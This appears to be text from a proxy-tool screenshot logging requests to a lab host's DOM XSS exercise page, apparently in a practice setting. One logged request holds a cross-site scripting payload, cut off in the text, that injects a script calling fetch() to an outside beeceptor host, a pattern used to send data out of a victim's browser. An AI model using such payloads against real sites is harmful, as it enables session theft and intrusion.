 2510 http://192.168.56.203:8080 GET /vulnerabilities/xss_d/?default=%3Cscript%3Efetch(%27https://domxss.free.beeceptor.co... ✓ 302
2511 http://192.168.56.203:8080 GET /vulnerabilities/xss_d/?default=English ✓ 200
Request Response
Raw Headers Hex
HTTP/1.1 302 Found
Date: Mon, 25 Nov 2019 17:07:56 GMT
Server: Apache/2.4.25 (Debian)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
location: ?default=English
Content-Length: 0
Connection: close
Content-Type: text/html; charset=UTF-8